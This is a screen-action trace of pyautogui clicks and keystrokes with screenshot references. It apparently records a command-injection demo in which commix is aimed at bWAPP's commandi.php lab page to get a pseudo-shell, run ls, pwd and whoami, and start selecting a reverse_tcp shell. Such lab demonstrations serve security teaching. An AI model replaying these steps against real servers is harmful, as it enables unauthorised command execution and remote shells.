
pyautogui.moveTo(264, 55)

pyautogui.click(212, 289)

pyautogui.click(202, 40)

# Copy the POST commandi.php request to a Desktop file named bwapp.
pyautogui.click(333, 165)

pyautogui.click(490, 261)

pyautogui.moveTo(518, 413)

pyautogui.click(518, 413)

pyautogui.click(684, 446)

# Launch commix on the saved bwapp request, accept the pseudo-shell, and run ls.
pyautogui.press('Return')

pyautogui.write('y')

pyautogui.write('ls')

pyautogui.press('Return')

# Run pwd and whoami in the pseudo-shell, confirming www-data, then type ?
pyautogui.write('pw')

pyautogui.press('Return')

pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.write('?')

# Enter the reverse_tcp shell option after a misspelled revers_tcp attempt.
pyautogui.write('revers_tcp')

pyautogui.press('Return')
